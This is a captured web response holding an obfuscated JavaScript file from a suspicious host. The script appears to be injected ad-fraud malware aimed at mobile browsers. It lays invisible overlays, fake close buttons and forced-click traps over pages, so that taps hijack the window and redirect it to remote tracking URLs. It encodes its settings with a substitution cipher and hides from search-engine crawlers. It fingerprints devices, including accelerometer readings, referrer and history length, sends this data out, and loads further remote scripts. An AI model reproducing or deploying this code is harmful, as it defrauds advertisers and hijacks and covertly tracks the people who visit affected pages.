

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}{00p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}{00p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;